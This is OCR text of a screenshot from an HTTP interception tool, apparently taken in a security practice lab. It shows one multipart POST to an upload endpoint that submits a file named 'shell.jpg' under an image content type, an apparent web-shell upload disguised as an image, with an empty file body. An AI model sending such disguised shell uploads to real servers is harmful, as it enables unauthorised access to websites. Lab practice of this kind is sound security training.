 09:52:34... HTTP → Request POST http://83.136.251.68:55481/upload.php
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 83.136.251.68:55481
3 Content-Length: 189
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysewDf2FuzNDAQCH6
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
9 Origin: http://83.136.251.68:55481
10 Referer: http://83.136.251.68:55481/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundarysewDf2FuzNDAQCH6
15 Content-Disposition: form-data; name="uploadFile"; filename="shell.jpg"
16 Content-Type: image/jpeg
17
18
19 ------WebKitFormBoundarysewDf2FuzNDAQCH6--
20